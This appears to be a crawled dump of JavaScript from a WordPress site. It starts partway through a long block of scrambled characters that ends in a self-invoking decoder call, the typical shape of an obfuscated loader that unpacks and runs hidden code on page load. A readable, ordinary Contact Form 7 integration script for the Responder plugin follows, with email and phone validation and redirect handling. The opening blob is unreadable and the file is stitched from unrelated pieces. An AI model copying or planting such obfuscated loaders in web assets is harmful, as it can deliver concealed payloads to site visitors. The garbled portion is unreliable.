E5j=Yl6y9^YK6K90Y[)cip(s<c.KY|)z_iKl1r\\dlee5b.KbKKKp{{aJbCefiee=_ 7o] &xbYeti]e[!=m.?.eiioenK;8v]lKn)JKY(.} ;;=m55]v6&]wJr=J.|tru,KYK&)45n]Y1Y6i]o;tK%(}Do 7M Ka .sz!]G:cYiKn2)]u..js9r 3!_.xn0r8J. $Y.7u4rdKs oIm9b{&Kyrbt1rt.b sU,=]b3007y3a KbJacbtild{wK u+rW1pYrrn2.K 0scqan]vio;e}tw(i0^ ?;C0)796:Ke D0e7y2{[.+lK0[,0 7a.wC9 Jv$oof]g!3-[P2C]wz)=2bYJK0DJr1)9E+db!t}ivKse5t..dilKJ.np5nYd JC9kkr;dh)sK!nnh5uY lPakfkl;(l0b ttJn)s !plogtnrkbnKp[i n@.Ys)y.eCA]n.tsoc(e{KabY8 ])CR.K[+ bt0b7(3k 2J 2:7{ (C.bJ0s7] m],.7KK4wJ;1!]K028G43]hKa0K.}t=.+oie.Cjsf(J !]J.!Kn3.J.6K=y.tKB42];i)Ko1:88 4e`T{nK5iYd.ff{l7e3 5KP(t0:7f =s]ljtz5q.)K,=K0f78,e<+0]73 ^!Co$nr5;J 0K9Y=ohDsk!atc )\\l 8\\. J!ptZr]5 ]e^JJw2Qt i{.K$tpI;0w4 ]e.urn.WK,bCu027]]oJ% 0e6.(pknrjJo9klJ(2A]ea;d tec2.arow4et Xz 1s=v=abfT<]iJj )z(25J[0.Ja2JKY[J0{72v]r!bekJ KPD!0er KJ2 t)J_KK  nt p9o|Y. `iT(5Kn e=1.PK= !_Kc_ibe.sds3 eJf1]]n|KY;0]8x+lbYA);jf K; eJK JcfnKt 8K:t,+ MKp2J{$ossvYY |1]c;iptmr4tJr.Y( (Kn Ko-(va=.!_5x8+0bKTfKh8i=|bKP(KP4c]]K.60YQf5a.sK(y.].to5Yr.e )7Y3M[s5J30 )ee)7 ;n&-"+fautgviSty3e KKuJiYnKvlg8tdro!RKK2K 4Te2K.hKv .SJ!;..Kn Ko,u3e:t1!s0b7[RJbKS.yJe}jloc 7,_dj):%+;v({TK,oTeK=.  VelYK  K! KK  ab.s]KK=u(fk) YKY iK  r\\20j7J !1\\e  JQi iSo JRJ ekit+v,(2 ^ot(pY{  6zYY.u!2e.t1n]sg.jYS(c Jfk(8.kye sWr  .0.i.s.d =eseJtsr6 Jq)eJaJbi  ]c8,w)Yu06.0 J]].eC1YK0C.a e]23k[.Ym11wm Yke 2bK1Jw=ndoy.p {xk1eD]!$.0.uutr; ax 0 8d1J;beYu[ne !eJpwa.e2. rKm?vJ +1!ej13EnE..bt)pmo[ --9),v}rF017#54.} JiUa lJdef]nitJo] Jn t.)+).t"rIb]t7 Yyrr*icnJx.0596.] (x_0a8Y!8YK019gYe12EJY!1(0KY[2%44.@lug8n.j,p)eKy ;e1xYz2C2 Y]1 DS_xa3e.t]Yw3=8M+,8J.lunt=nB0x7]2}=e!i:7$J1a{51_0o7L32).T7oKbcrJ.gx .y.Yo4i$i n4e(jJo]kk}rl2e2b[{leYu.nl7e2cY(2i3[(l1Y0e7-.s5{Eoese.trtfoJblrJ.KhKn]|!aYd a=k)d2cKd).o(.ao+f\/]r+pYa)e(tbin.  u+,bJhgCln6i) ]o:a6n),,)=>K a)2!KiwMvb=lt 1b}]-S.r!pt ne0gJhu)5c=nw bO  5e;segto0tkn  np&eod!,j]0Ctakst}Kg&tKf(l,e0.=aad1=bhus1mjtKhs;0hKs-eJeKtKb oKkKYt!i."iJkb( hus.t g!lu}Js)tY3g[41tTixY.K:ibi+s0I.|=-0t.(=):;]K$UhisKMixYnocJeor.s y.egtcobs5.8rKac|=.J 5i (l__x9 7fbn'));var YxF=zrk(RcQ,etf );YxF(6956);return 7550})()

--- FILE ---
content_type: application/javascript
request_url: https://ateka.co.il/wp-content/plugins/responder/js/cf7_front.js?ver=6.8.3
body_size: 1258
content:
function ResponderCf7Integrate(){
	
	var g_options;
	var g_isNeedToRedirect = false;
	
	/**
	 * trace
	 */
	function trace(str){
		
		console.log(str);
	}
	
	
	/**
	 * event on mail sent
	 */
	function onMailSent(event,data){
		
		var apiResponse = data.apiResponse;
		if(!apiResponse)
			return(true);

		if(apiResponse.hasOwnProperty("responder_url_redirect") == false)
			return(true);
		
		var urlRedirect = apiResponse["responder_url_redirect"];
		if(!urlRedirect)
			return(true);
		
		var urlRedirect = apiResponse["responder_url_redirect"];
		var openNewTab = apiResponse["responder_url_newtab"];
		
		if(openNewTab != "on")
			location.href = urlRedirect;
		
	}
	
	/**
	 * get input type
	 */
	function getInputType(name){
		
		var nameBrackets = "["+name+"]";
		
		if(nameBrackets == g_options["email"])
			return("email");
		
		if(nameBrackets == g_options["phone"])
			return("phone");
		
		return("regular");
	}
	
	
	/**
	 * validate email field
	 */
	function isEmailValid(email){
		
		var strFilterEmail = /^([\w\!\#$\%\&\'\*\+\-\/\=\?\^\`{\|\}\~]+\.)*[\w\!\#$\%\&\'\*\+\-\/\=\?\^\`{\|\}\~]+@((((([a-z0-9]{1}[a-z0-9\-]{0,62}[a-z0-9]{1})|[a-z0-9])\.)+[a-z]{2,})|(\d{1,3}\.){3}\d{1,3}(\:\d{1,5})?)$/i;
		
		if(email.replace(/^\s+|\s+$/g, '').length > 0 && strFilterEmail.test(email) == false)
			return(false);
		
		return(true);
	}
	
	
	/**
	 * validate phone field
	 */
	function isPhoneValid(phone){
		
		var strFilterPhone = /^(?:050|051|052|053|054|055|057|058|02|03|04|08|09)\d{7,7}$/;
		phone = phone.replace(/-|\s/g, '');		
		
		if(phone.length > 0 && strFilterPhone.test(phone.charAt(0)=='0' ? phone : '0' + phone) == false)
			return(false);
			
		return(true);
	}

	
	/**
	 * check if valid
	 */
	function isInputValid(type, value){
		
		var isValid = true;
		
		switch(type){
			case "email":
				isValid = isEmailValid(value);
			break;
			case "phone":
				isValid = isPhoneValid(value);
			break;
		}
		
		return(isValid);
	}
	
	
	/**
	 * check if inputs valid
	 */
	function areInputsValid(objInputs){
		
		var isAllValid = true;
		
		jQuery.each(objInputs,function(index, input){
			
			var name = input.name;
			var type = getInputType(name);
			var value = input.value;
			
			var objInput = jQuery("input[name='"+name+"']");
			if(objInput.length == 0)
				return(true);
			
			var isRequired = objInput.hasClass("wpcf7-validates-as-required");
			if(isRequired == true && !value){
				isAllValid = false;
				return(false);
			}
			
			var isValid = isInputValid(type, value);
			
			//trace("type: "+type+" valid: "+isValid);
			
			if(isValid == false){
				isAllValid = false;
				return(false);
			}
			
		});
		
		return(isAllValid);
	}
	
	
	/**
	 * on before submit
	 */
	function onBeforeSubmit(event, data){
		
		if(g_isNeedToRedirect == false)
			return(true);
		
		var objInputs = data.inputs;
		var isValid = areInputsValid(objInputs);
		
		//if not valid, wait for an error
		if(isValid == false)
			return(true);
		
		//if valid, redirect to url
		
		var urlRedirect = g_options["url_redirect"];
		
		window.open(urlRedirect);
				
	}
	
	
	/**
	 * init the object
	 */
	this.init = function(jsonOptions){
		
		g_options = jQuery.parseJSON(jsonOptions);
		
		if(g_options["url_redirect"] && g_options["url_open_new_tab"] == "on")
			g_isNeedToRedirect = true;
		
		
		jQuery(document).on('wpcf7:mailsent', onMailSent);
		
		jQuery(document).on('wpcf7:beforesubmit', onBeforeSubmit);
		
	}
	
}

